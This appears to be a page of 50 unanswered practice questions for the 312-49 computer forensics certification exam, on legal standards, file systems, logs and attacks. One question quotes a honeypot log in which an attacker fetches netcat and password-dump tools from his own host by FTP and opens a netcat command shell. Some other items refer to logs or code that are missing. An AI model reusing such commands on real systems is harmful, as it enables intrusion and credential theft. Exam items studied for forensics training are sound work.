312-49 Exam Prep Free – 50 Practice Questions to Get You Ready for Exam Day
Getting ready for the 312-49 certification? Our 312-49 Exam Prep Free resource includes 50 exam-style questions designed to help you practice effectively and feel confident on test day
Effective 312-49 exam prep free is the key to success. With our free practice questions, you can:
- Get familiar with exam format and question style
- Identify which topics you’ve mastered—and which need more review
- Boost your confidence and reduce exam anxiety
Below, you will find 50 realistic 312-49 Exam Prep Free questions that cover key exam topics. These questions are designed to reflect the structure and challenge level of the actual exam, making them perfect for your study routine.
A law enforcement officer may only search for and seize criminal evidence with _______________________, which are facts or circumstances that would lead a reasonable person to believe a crime has been committed or is about to be committed, evidence of the specific crime exists and the evidence of the specific crime exists at the place to be searched.
A. Mere Suspicion
B. A preponderance of the evidence
C. Probable cause
D. Beyond a reasonable doubt
The following excerpt is taken from a honeypot log that was hosted at lab.wiretrip.net. Snort reported Unicode attacks from 213.116.251.162. The File Permission Canonicalization vulnerability (UNICODE attack) allows scripts to be run in arbitrary folders that do not normally have the right to run scripts. The attacker tries a Unicode attack and eventually succeeds in displaying boot.ini. He then switches to playing with RDS, via msadcs.dll. The RDS vulnerability allows a malicious user to construct SQL statements that will execute shell commands (such as CMD.EXE) on the IIS server. He does a quick query to discover that the directory exists, and a query to msadcs.dll shows that it is functioning correctly. The attacker makes a RDS query which results in the commands run as shown below. "cmd1.exe /c open 213.116.251.162 >ftpcom" "cmd1.exe /c echo johna2k >>ftpcom" "cmd1.exe /c echo haxedj00 >>ftpcom" "cmd1.exe /c echo get nc.exe >>ftpcom" "cmd1.exe /c echo get pdump.exe >>ftpcom" "cmd1.exe /c echo get samdump.dll >>ftpcom" "cmd1.exe /c echo quit >>ftpcom" "cmd1.exe /c ftp -s:ftpcom" "cmd1.exe /c nc -l -p 6969 -e cmd1.exe" What can you infer from the exploit given?
A. It is a local exploit where the attacker logs in using username johna2k
B. There are two attackers on the system – johna2k and haxedj00
C. The attack is a remote exploit and the hacker downloads three files
D. The attacker is unsuccessful in spawning a shell as he has specified a high end UDP port
In a FAT32 system, a 123 KB file will use how many sectors?
A. 34
B. 25
C. 11
D. 56
Data is striped at a byte level across multiple drives, and parity information is distributed among all member drives.What RAID level is represented here?
A. RAID Level 0
B. RAID Level 5
C. RAID Level 3
D. RAID Level 1
Which layer of iOS architecture should a forensics investigator evaluate to analyze services such as Threading, File Access, Preferences, Networking and high- level features?
A. Core Services
B. Media services
C. Cocoa Touch
D. Core OS
While looking through the IIS log file of a web server, you find the following entries:What is evident from this log file?
A. Web bugs
B. Cross site scripting
C. Hidden fields
D. SQL injection is possible
During the trial, an investigator observes that one of the principal witnesses is severely ill and cannot be present for the hearing. He decides to record the evidence and present it to the court. Under which rule should he present such evidence?
A. Rule 1003: Admissibility of Duplicates
B. Limited admissibility
C. Locard’s Principle
D. Hearsay
In the context of file deletion process, which of the following statement holds true?
A. When files are deleted, the data is overwritten and the cluster marked as available
B. The longer a disk is in use, the less likely it is that deleted files will be overwritten
C. While booting, the machine may create temporary files that can delete evidence
D. Secure delete programs work by completely overwriting the file in one go
Wireless access control attacks aim to penetrate a network by evading WLAN access control measures such as AP MAC filters and Wi-Fi port access controls. Which of the following wireless access control attacks allow the attacker to set up a rogue access point outside the corporate perimeter and then lure the employees of the organization to connect to it?
A. Ad hoc associations
B. Client mis-association
C. MAC spoofing
D. Rogue access points
What is the name of the first reserved sector in File allocation table?
A. Volume Boot Record
B. Partition Boot Sector
C. Master Boot Record
D. BIOS Parameter Block
What term is used to describe a cryptographic technique for embedding information into something else for the sole purpose of hiding that information from the casual observer?
A. rootkit
B. key escrow
C. steganography
D. Offset
What type of equipment would a forensics investigator store in a StrongHold bag?
A. PDAPDA?
B. Backup tapes
C. Hard drives
D. Wireless cards
What should you do when approached by a reporter about a case that you are working on or have worked on?
A. Refer the reporter to the attorney that retained you
B. Say, “no comment”
C. Answer all the reporter’s questions as completely as possible
D. Answer only the questions that help your case
You are working in the security Department of law firm. One of the attorneys asks you about the topic of sending fake email because he has a client who has been charged with doing just that. His client alleges that he is innocent and that there is no way for a fake email to actually be sent. You inform the attorney that his client is mistaken and that fake email is possibility and that you can prove it. You return to your desk and craft a fake email to the attorney that appears to come from his boss. What port do you send the email to on the company SMTP server?
A. 10
B. 25
C. 110
D. 135
You are working as Computer Forensics investigator and are called by the owner of an accounting firm to investigate possible computer abuse by one of the firm's employees. You meet with the owner of the firm and discover that the company has never published a policy stating that they reserve the right to inspect their computing assets at will. What do you do?
A. Inform the owner that conducting an investigation without a policy is not a problem because the company is privately owned
B. Inform the owner that conducting an investigation without a policy is a violation of the 4th amendment
C. Inform the owner that conducting an investigation without a policy is a violation of the employee’s expectation of privacy
D. Inform the owner that conducting an investigation without a policy is not a problem because a policy is only necessary for government agencies
When a file is deleted by Windows Explorer or through the MS-DOS delete command, the operating system inserts _______________ in the first letter position of the filename in the FAT database.
A. A Capital X
B. A Blank Space
C. The Underscore Symbol
D. The lowercase Greek Letter Sigma (s)
Watson, a forensic investigator, is examining a copy of an ISO file stored in CDFS format. What type of evidence is this?
A. Data from a CD copied using Windows
B. Data from a CD copied using Mac-based system
C. Data from a DVD copied using Windows system
D. Data from a CD copied using Linux system
An attacker has compromised a cloud environment of a company and used the employee information to perform an identity theft attack. Which type of attack is this?
A. Cloud as a subject
B. Cloud as a tool
C. Cloud as an object
D. Cloud as a service
Area density refers to:
A. the amount of data per disk
B. the amount of data per partition
C. the amount of data per square inch
D. the amount of data per platter
Melanie was newly assigned to an investigation and asked to make a copy of all the evidence from the compromised system. Melanie did a DOS copy of all the files on the system. What would be the primary reason for you to recommend a disk imaging tool?
A. A disk imaging tool would check for CRC32s for internal self-checking and validation and have MD5 checksum
B. Evidence file format will contain case data entered by the examiner and encrypted at the beginning of the evidence file
C. A simple DOS copy will not include deleted files, file slack and other information
D. There is no case for an imaging tool as it will use a closed, proprietary format that if compared to the original will not match up sector for sector
What method of computer forensics will allow you to trace all ever-established user accounts on a Windows 2000 sever the course of its lifetime?
A. forensic duplication of hard drive
B. analysis of volatile data
C. comparison of MD5 checksums
D. review of SIDs in the Registry
How will you categorize a cybercrime that took place within a CSP's cloud environment?
A. Cloud as a Subject
B. Cloud as a Tool
C. Cloud as an Audit
D. Cloud as an Object
When conducting computer forensic analysis, you must guard against ______________ So that you remain focused on the primary job and insure that the level of work does not increase beyond what was originally expected.
A. Hard Drive Failure
B. Scope Creep
C. Unauthorized expenses
D. Overzealous marketing
After passing her CEH exam, Carol wants to ensure that her network is completely secure. She implements a DMZ, stateful firewall, NAT, IPSEC, and a packet filtering firewall. Since all security measures were taken, none of the hosts on her network can reach the Internet. Why is that?
A. Stateful firewalls do not work with packet filtering firewalls
B. NAT does not work with stateful firewalls
C. IPSEC does not work with packet filtering firewalls
D. NAT does not work with IPSEC
What is the CIDR from the following screenshot?
A. /24A./24A./24
B. /32 B./32 B./32
C. /16 C./16 C./16
D. /8D./8D./8
What binary coding is used most often for e-mail purposes?
A. MIME
B. Uuencode
C. IMAP
D. SMTP
Which is a standard procedure to perform during all computer forensics investigations?
A. with the hard drive removed from the suspect PC, check the date and time in the system’s CMOS
B. with the hard drive in the suspect PC, check the date and time in the File Allocation Table
C. with the hard drive removed from the suspect PC, check the date and time in the system’s RAM
D. with the hard drive in the suspect PC, check the date and time in the system’s CMOS
In a forensic examination of hard drives for digital evidence, what type of user is most likely to have the most file slack to analyze?
A. one who has NTFS 4 or 5 partitions
B. one who uses dynamic swap file capability
C. one who uses hard disk writes on IRQ 13 and 21
D. one who has lots of allocation units per block or cluster
The following excerpt is taken from a honeypot log. The log captures activities across three days. There are several intrusion attempts; however, a few are successful. (Note: The objective of this question is to test whether the student can read basic information from log entries and interpret the nature of attack.) Apr 24 14:46:46 [4663]: spp_portscan: portscan detected from 194.222.156.169 Apr 24 14:46:46 [4663]: IDS27/FIN Scan: 194.222.156.169:56693 -> 172.16.1.107:482 Apr 24 18:01:05 [4663]: IDS/DNS-version-query: 212.244.97.121:3485 -> 172.16.1.107:53 Apr 24 19:04:01 [4663]: IDS213/ftp-passwd-retrieval: 194.222.156.169:1425 -> 172.16.1.107:21 Apr 25 08:02:41 [5875]: spp_portscan: PORTSCAN DETECTED from 24.9.255.53 Apr 25 02:08:07 [5875]: IDS277/DNS-version-query: 63.226.81.13:4499 -> 172.16.1.107:53 Apr 25 02:08:07 [5875]: IDS277/DNS-version-query: 63.226.81.13:4630 -> 172.16.1.101:53 Apr 25 02:38:17 [5875]: IDS/RPC-rpcinfo-query: 212.251.1.94:642 -> 172.16.1.107:111 Apr 25 19:37:32 [5875]: IDS230/web-cgi-space-wildcard: 198.173.35.164:4221 -> 172.16.1.107:80 Apr 26 05:45:12 [6283]: IDS212/dns-zone-transfer: 38.31.107.87:2291 -> 172.16.1.101:53 Apr 26 06:43:05 [6283]: IDS181/nops-x86: 63.226.81.13:1351 -> 172.16.1.107:53 Apr 26 06:44:25 victim7 PAM_pwdb[12509]: (login) session opened for user simple by (uid=0) Apr 26 06:44:36 victim7 PAM_pwdb[12521]: (su) session opened for user simon by simple(uid=506) Apr 26 06:45:34 [6283]: IDS175/socks-probe: 24.112.167.35:20 -> 172.16.1.107:1080 Apr 26 06:52:10 [6283]: IDS127/telnet-login-incorrect: 172.16.1.107:23 -> 213.28.22.189:4558 From the options given below choose the one which best interprets the following entry: Apr 26 06:43:05 [6283]: IDS181/nops-x86: 63.226.81.13:1351 -> 172.16.1.107:53
A. An IDS evasion technique
B. A buffer overflow attempt
C. A DNS zone transfer
D. Data being retrieved from 63.226.81.13
This type of testimony is presented by someone who does the actual fieldwork and does not offer a view in court.
A. Civil litigation testimony
B. Expert testimony
C. Victim advocate testimony
D. Technical testimony
Gary, a computer technician, is facing allegations of abusing children online by befriending them and sending them illicit adult images from his office computer. What type of investigation does this case require?
A. Administrative Investigation
B. Criminal Investigation
C. Both Criminal and Administrative Investigation
D. Civil Investigation
You are using DriveSpy, a forensic tool and want to copy 150 sectors where the starting sector is 1709 on the primary hard drive. Which of the following formats correctly specifies these sectors?
A. 0:1000, 150
B. 0:1709, 150
C. 1:1709, 150
D. 0:1709-1858
When examining a file with a Hex Editor, what space does the file header occupy?
A. the last several bytes of the file
B. the first several bytes of the file
C. none, file headers are contained in the FAT
D. one byte at the beginning of the file
You are a security analyst performing a penetration tests for a company in the Midwest. After some initial reconnaissance, you discover the IP addresses of some Cisco routers used by the company. You type in the following URL that includes the IP address of one of the routers: http://172.168.4.131/level/99/exec/show/config After typing in this URL, you are presented with the entire configuration file for that router. What have you discovered?
A. HTTP Configuration Arbitrary Administrative Access Vulnerability
B. HTML Configuration Arbitrary Administrative Access Vulnerability
C. Cisco IOS Arbitrary Administrative Access Online Vulnerability
D. URL Obfuscation Arbitrary Administrative Access Vulnerability
Company ABC has employed a firewall, IDS, Antivirus, Domain Controller, and SIEM. The company's domain controller goes down. From which system would you begin your investigation?
A. Domain Controller
B. Firewall
C. SIEM
D. IDS
Volatile Memory is one of the leading problems for forensics. Worms such as code Red are memory resident and do write themselves to the hard drive, if you turn the system off they disappear. In a lab environment, which of the following options would you suggest as the most appropriate to overcome the problem of capturing volatile memory?
A. Use VMware to be able to capture the data in memory and examine it
B. Give the Operating System a minimal amount of memory, forcing it to use a swap file
C. Create a Separate partition of several hundred megabytes and place the swap file there
D. Use intrusion forensic techniques to study memory resident infections
Annie is searching for certain deleted files on a system running Windows XP OS. Where will she find the files if they were not completely deleted from the system?
A. C: $Recycled.Bin
B. C: $Recycle.Bin
C. C:RECYCLER
D. C:$RECYCLER

In the following email header, where did the email first originate from?
A. Somedomain.com
B. Smtp1.somedomain.com
C. Simon1.state.ok.gov.us
D. David1.state.ok.gov.us
When an investigator contacts by telephone the domain administrator or controller listed by a Who is lookup to request all e-mails sent and received for a user account be preserved, what U.S.C. statute authorizes this phone call and obligates the ISP to preserve e-mail records?
A. Title 18, Section 1030
B. Title 18, Section 2703(d)
C. Title 18, Section Chapter 90
D. Title 18, Section 2703(f)
Given the drive dimensions as follows and assuming a sector has 512 bytes, what is the capacity of the described hard drive? 22,164 cylinders/disk 80 heads/cylinder 63 sectors/track
A. 53.26 GB
B. 57.19 GB
C. 11.17 GB
D. 10 GB
On an Active Directory network using NTLM authentication, where on the domain controllers are the passwords stored?
A. SAM
B. AMS
C. Shadow file
D. Password.conf
You are carrying out the last round of testing for your new website before it goes live. The website has many dynamic pages and connects to a SQL backend that accesses your product inventory in a database. You come across a web security site that recommends inputting the following code into a search field on web pages to check for vulnerabilities: When you type this and click on search, you receive a pop-up window that says: "This is a test." What is the result of this test?
A. Your website is vulnerable to CSS
B. Your website is not vulnerable
C. Your website is vulnerable to SQL injection
D. Your website is vulnerable to web bugs
You have been given the task to investigate web attacks on a Windows-based server. Which of the following commands will you use to look at the sessions the machine has opened with other systems?
A. Net sessions
B. Net config
C. Net share
D. Net use
In General, __________________ Involves the investigation of data that can be retrieved from the hard disk or other disks of a computer by applying scientific methods to retrieve the data.
A. Network Forensics
B. Data Recovery
C. Disaster Recovery
D. Computer Forensics
Sniffers that place NICs in promiscuous mode work at what layer of the OSI model?
A. Network
B. Transport
C. Physical
D. Data Link
If an attacker's computer sends an IPID of 31400 to a zombie computer on an open port in IDLE scanning, what will be the response?
A. The zombie will not send a response
B. 31402
C. 31399
D. 31401
An investigator has acquired packed software and needed to analyze it for the presence of malice. Which of the following tools can help in finding the packaging software used?
A. SysAnalyzer
B. PEiD
C. Comodo Programs Manager
D. Dependency Walker
When investigating a computer forensics case where Microsoft Exchange and Blackberry Enterprise server are used, where would investigator need to search to find email sent from a Blackberry device?
A. RIM Messaging center
B. Blackberry Enterprise server
C. Microsoft Exchange server
D. Blackberry desktop redirector
Why are Linux/Unix based computers better to use than Windows computers for idle scanning?
A. Linux/Unix computers are easier to compromise
B. Linux/Unix computers are constantly talking
C. Windows computers are constantly talking
D. Windows computers will not respond to idle scans
When a user deletes a file or folder, the system stores complete path including the original filename is a special hidden file called "INFO2" in the Recycled folder. If the INFO2 file is deleted, it is recovered when you ______________________.
A. Undo the last action performed on the system
B. Reboot Windows
C. Use a recovery tool to undelete the file
D. Download the file from Microsoft website
Access Full 312-49 Exam Prep Free
Want to go beyond these 50 questions? Click here to unlock a full set of 312-49 exam prep free questions covering every domain tested on the exam.
We continuously update our content to ensure you have the most current and effective prep materials.
Good luck with your 312-49 certification journey!